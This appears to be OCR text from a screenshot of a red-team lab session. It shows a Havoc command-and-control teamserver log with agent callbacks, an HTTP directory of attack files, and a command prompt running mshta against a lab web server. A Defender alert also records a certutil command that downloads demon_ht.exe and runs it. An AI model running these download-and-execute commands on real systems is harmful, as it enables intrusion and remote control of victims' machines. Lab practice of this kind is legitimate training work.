 Activities
VMware
Jan 18 16:36
Ubuntu 64-bit_Faction_Containers - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.3-vmware-a...
apolio mail
Ubuntu 64-bit_Faction_Cont...
Activities
Havoc
Jan 18 03:06
Havoc
Havoc View Attack Scripts Help
ID Internal User Computer OS Process PID Arch Last
Event Viewer
18/01/2023 11:50:37 [*] Started "https_demon" listener
18/01/2023 11:50:39 [*] Initialized 182ddd2c :: HP@10.10.6.111 (DESKTOP-FS3I8UJ)
18/01/2023 11:50:53 [+] Neo connected to teamserver
18/01/2023 11:51:41 [*] Initialized 3cd44282 :: HP@10.10.6.111 (DESKTOP-FS3I8UJ)
18/01/2023 11:53:06 [*] Initialized 506604e4 :: HP@10.10.6.111 (DESKTOP-FS3I8UJ)
18/01/2023 11:53:40 [*] Initialized 33e3c790 :: HP@10.10.6.111 (DESKTOP-FS3I8UJ)
18/01/2023 11:54:52 [*] Initialized 65f2b9d8 :: HP@10.10.6.111 (DESKTOP-FS3I8UJ)
Teamserver Chat
Listeners
[182ddd2c] HP/DESKTOP-FS3I8UJ
[33e3c790] HP/DESKTOP-FS3I8UJ
18-02-2021 12:59 22,016 xmlprovi.dll
19-03-2019 10:15 63,488 xolehlp.dll
18-02-2021 12:59 355,840 XpsDocumentTargetPrint.dll
19-03-2019 10:15 450,560 XpsGdiConverter.dll
18-02-2021 12:59 1,688,064 XpsPrint.dll
19-03-2019 10:15 572,416 XpsRasterService.dll
18-02-2021 12:59 2,861,568 xpsservices.dll
19-03-2019 10:15 4,014 xwizard.dtd
19-03-2019 10:15 62,976 xwizard.exe
18-02-2021 13:01 448,000 xwizards.dll
18-02-2021 13:01 118,272 xwreg.dll
18-02-2021 13:01 257,536 xwtpdui.dll
18-02-2021 13:01 143,872 xwtpw32.dll
19-03-2019 10:14 627 X_80.contrast-black.png
19-03-2019 10:14 579 X_80.contrast-white.png
19-03-2019 10:14 627 X_80.png
22-02-2021 16:24 <DIR> zh-CN
22-02-2021 16:24 <DIR> zh-TW
19-03-2019 10:14 79,360 zipcontainer.dll
22-02-2021 12:57 291,840 zipfldr.dll
19-03-2019 10:14 30,720 ztrace_maps.dll
4522 File(s) 2,089,479,463 bytes
142 Dir(s) 433,960,407,040 bytes free
18/01/2023 11:58:38 [Neo] Demon » exit process
[*] [C7E9A6F0] Tasked demon to cleanup and exit the process
[+] Send Task to Agent [12 bytes]
[HP/DESKTOP-FS3I8UJ] demon_ht.exe/13908 x64
>>>
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
win_work - VMware Workstation
File Edit View VM Tabs Help
win_work
Directory listing for /
Not secure 10.10.6.156:8000
demon.exe
dirty-pipe-poc-main.zip
dirty2.zip
etbd.ovpn
ExplorerSuite.exe
FB190951CDC2.pdf
FB1909966B03.pdf
first-order-motion-model/
first-order-motion-model-20220928T090650Z-001.zip
GFR2017_0.pdf
gift.doc
graph.png
impersonator.exe
ksew/
ksew.zip
l64.elf
lin.sh
MarriageApplicationReciept (24).pdf
met.exe
Microsoft Word - Final All chapters[1].doc - DPM2009.pdf
New/
new/
new.c
nmap.online-Report(site.cyberwarfare.live).txt
pspy64
pycrypto-2.6.1/
pycrypto-2.6.1.tar.gz
pycrypto-2.7a1/
pycrypto-2.7a1.zip
RedTeamTools.zip
run.txt
Screenshot 2022-09-18 at 23-51-23 Microsoft Word - Final All chapters 1 .doc - DPM2
shell.bin
SysinternalsSuite.zip
TerminalServer-TCP4-8443-team9-config.ovpn
test.doc
test.html
text.txt
tpsreports(1).elf
tpsreports.elf
VMs-20221128T081610Z-005.zip
wps-office_11.1.0.11664.XA_amd64.deb
Command Prompt
Microsoft Windows [Version 10.0.18363.1411]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\HP>mshta http://10.10.6.156:8000/temp.html
Windows Security
Threats found. mended actions.
Take Screenshot
Capture Area
Screen Window Selection
Show Pointer
Delay in Seconds 0
Trojan:Win32/Ceprolad
18-01-2023 16:34
Action options:
Remove
Allow on device
See details
Start actions
Scan options
Allowed threats
Protection history
Trojan:Win32/Ceprolad.A
Alert level: Severe
Status: Active
Date: 18-01-2023 16:34
Category: Trojan
Details: This program is dangerous and executes commands from an
attacker.
Learn more
Affected items:
CmdLine: C:\Windows\System32\cmd.exe /c certutil.exe -urlcache -split -f
http://10.10.6.56:8001/demon_ht.exe C:\Users\HP\AppData\Local\Temp\
\demon_ht.exe & C:\Users\HP\AppData\Local\Temp\\demon_ht.exe
OK
Have a question?
Get help
rotecting me?
providers
prove Windows Security
eedback
your privacy settings
d change privacy settings
Windows 10 device.
ettings
ashboard
tatement
Virus & threat protection settings
Cloud-delivered protection is off. Your device may be vulnerable.
Turn on
Activate Windows
Go to Settings to activate Windows.
gift.doc
Failed - Virus detected
Show all
Type here to search
ENG
16:36
18-01-2023
7
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.